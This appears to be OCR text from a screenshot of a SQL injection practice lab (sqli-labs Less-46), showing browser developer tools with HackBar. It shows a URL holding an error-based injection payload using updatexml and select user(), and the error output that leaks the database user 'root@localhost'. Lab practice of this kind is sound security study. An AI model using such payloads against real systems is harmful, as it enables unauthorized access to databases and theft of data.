 Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Co
oding SQL XSS LFI XXE Other
://inhann.top:12345/Less-46/?sort=1 AND updatexml(1,concat(0x7e,(select user()),0x7e),1)